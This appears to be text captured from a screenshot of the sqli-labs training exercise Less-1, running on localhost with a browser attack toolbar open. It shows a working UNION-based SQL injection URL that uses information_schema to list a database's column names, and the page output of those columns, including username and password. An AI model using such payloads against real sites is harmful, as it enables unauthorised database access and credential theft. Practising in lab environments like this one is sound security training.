 Welcome Dhakkan
Your Login
name:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns
where table_schema='security') ,3 --+